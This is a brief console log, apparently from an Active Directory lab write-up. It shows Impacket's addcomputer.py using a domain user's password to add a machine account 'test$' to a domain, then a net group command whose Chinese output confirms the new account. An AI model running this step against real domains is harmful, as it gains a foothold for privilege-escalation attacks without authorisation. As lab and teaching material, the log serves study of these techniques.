 C:\Users\win10test\Desktop\impacket-0.11.0\examples>python addcomputer.py town.domain/win10test:DawnT0wn@dele -method LD
APS -computer-name test -computer-pass Passw0rd -dc-ip 192.168.1.10
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Successfully added machine account test$ with password Passw0rd.
C:\Users\win10test\Desktop\impacket-0.11.0\examples>net group "domain computers" /domain
这项请求将在域 town.domain 的域控制器处理。
组名     Domain Computers
注释     加入到域中的所有工作站和服务器
成员
-------------------------------------------------------------------------------
test$                    WIN10-TEST$              WIN7-TEST$
命令成功完成。
C:\Users\win10test\Desktop\impacket-0.11.0\examples>